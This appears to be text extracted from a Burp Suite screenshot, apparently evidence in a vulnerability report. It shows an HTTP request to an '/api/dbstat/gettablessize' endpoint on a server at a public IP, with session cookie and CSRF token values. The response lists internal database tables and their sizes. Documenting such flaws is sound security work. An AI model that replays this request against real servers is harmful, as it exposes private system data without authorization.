 Send Cancel < > Target: http://124.127.92.139:8080 ?
Request
Pretty Raw \n Actions
1 GET /api/dbstat/gettablessize HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: SKYLAR6245a4607a3abfe4722059886f=8l28vmrvb1k24173kjmma9cuu0; YII_CSRF_TOKEN=
fba07c68173bb0240b7240cde147128ac963b4a9s%3A40%3A%227ab2193ad0b91c205286c1b33f4231a3090bcd
4f%22%3B
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Apr 2021 16:13:59 GMT
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 X-Cost: 979.06
6 Server: 360 web server
7 Content-Length: 45832
8
9 {
"result":0,
"reason":"success",
"data":[
{
"schema_name":"public",
"table_name":"file",
"table_size":"220 MB"
},
{
"schema_name":"public",
"table_name":"leak_bulletin",
"table_size":"63 MB"
},
{
"schema_name":"public",
"table_name":"leak_fixer",
"table_size":"47 MB"
},
{
"schema_name":"public",
"table_name":"token_dict",
"table_size":"21 MB"
? Search... 0 matches
INSPECTOR